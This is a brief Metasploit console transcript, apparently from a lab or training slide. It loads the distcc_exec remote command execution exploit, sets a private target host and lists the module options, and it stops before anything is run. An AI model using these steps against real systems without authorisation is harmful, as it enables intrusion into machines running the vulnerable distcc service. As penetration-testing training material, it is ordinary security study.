 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set RHOST 10.200.0.12
RHOST => 10.200.0.12
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.200.0.12 yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target